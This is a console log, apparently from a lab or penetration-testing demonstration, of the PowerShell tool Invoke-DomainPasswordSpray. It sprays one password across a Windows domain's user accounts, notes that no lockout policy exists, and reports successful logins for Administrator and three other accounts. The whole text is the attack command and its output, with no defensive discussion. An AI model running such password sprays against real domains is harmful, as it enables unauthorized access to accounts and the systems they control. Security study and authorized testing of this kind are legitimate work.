 PS C:\> Invoke-DomainPasswordSpray -Password Hacker123456
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 5 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 5 users gathered from the current user's domain
Confirm Password Spray
Are you sure you want to perform a password spray against 5 accounts?
[Y] Yes  [N] No  [?] 帮助 (默认值为“Y”):
[*] Password spraying has begun. Current time is 21:45
[*] This might take a while depending on the total number of users
[*] SUCCESS! User:Administrator Password:Hacker123456
[*] SUCCESS! User:Lion Password:Hacker123456
[*] SUCCESS! User:test Password:Hacker123456
[*] SUCCESS! User:win10 Password:Hacker123456
[*] Password spraying is complete